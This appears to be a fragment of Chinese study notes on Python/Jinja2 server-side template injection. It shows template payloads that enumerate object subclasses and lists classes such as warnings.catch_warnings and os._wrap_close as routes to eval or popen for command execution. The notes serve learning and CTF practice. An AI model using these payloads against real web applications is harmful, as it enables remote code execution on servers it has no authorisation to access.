 从"object"类调用__subclasses__（）
1 {{ [].__class__.__base__.__subclasses__() }}
2 {{ [].__class__.mro()[-1].__subclasses__() }}
寻找可以执行命令的模块
请输入代码块名称 Python Yuque Light
1 命令执行需要 eval 那eval在哪里
2 以下为常用的查找eval的子类 一般使用 warnings.catch_warnings
3 warnings.catch_warnings
4 WarningMessage
5 codecs.IncrementalEncoder
6 codecs.IncrementalDecoder
7 codecs.StreamReaderWriter
8 os._wrap_close
9 reprlib.Repr
10 weakref.finalize
11 etc.
12 当然 os模块也可也使用popen 寻找方式相同
寻找warnings.catch_warnings